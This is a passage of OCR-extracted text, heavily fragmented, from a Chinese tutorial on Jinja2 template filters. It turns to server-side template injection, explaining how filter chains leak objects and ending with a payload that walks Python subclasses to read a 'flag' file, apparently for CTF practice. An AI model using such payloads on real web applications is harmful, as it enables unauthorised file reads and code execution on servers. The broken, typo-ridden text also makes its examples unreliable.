
abs
()：返回一个数值的绝对值；
first
()：返回一个序列的第一个元素；
last
()：返回一个序列的最后一个元素；
format
(
value
,
arags
,
*
kwargs
)：格式化字符串。比如：{{
"%s"
-
"%s"
|
format
(
'Hello?'
,
"Foo!"
) }}将输出：
He
lloo
?
-
Foo
!
length
()：返回一个序列或者字典的长度；
sum
()：返回列表内数值的和；
sort
()：返回排序后的列表；
default
(
value
,
default_value
,
boolean
=
false
)：如果当前变量没有值，则会使用参数中的值来代替。示例：
name
|
de
fault
(
'xiaotuo'
)--
--
如果
name
不存在，则会使用
xiaotuo
来替代。
boolean
=
False
默认是在只有这个变量为
undefine
d
的时候才会使用
default
中的值，如果想使用
python
的形式判断是否为
false
，则可以传递
boolean
=
true
。也可以使用
or
来替换。
length
()返回字符串的长度，别名是
count
select
() 通过对每个对象应用测试并仅选择测试成功的对象来筛选对象序列。如果没有指定测试，则每个对象都将被计算为
布尔值
可以用来获取字符串
实际使用为
()
|
select
|
string
结果如下
<
generator
object
select_or_reject
at
0x0000022717FF33C0
>
常用的构造语句
接着是总结的一些常用的命令执行语句。
无过滤
# 读文件
#读取文件类，<type ‘file’> file位置一般为40，直接调用
{{[].
__class__
.
__base__
.
__subclasses__
()[
40
](
'flag'
).
read
()}}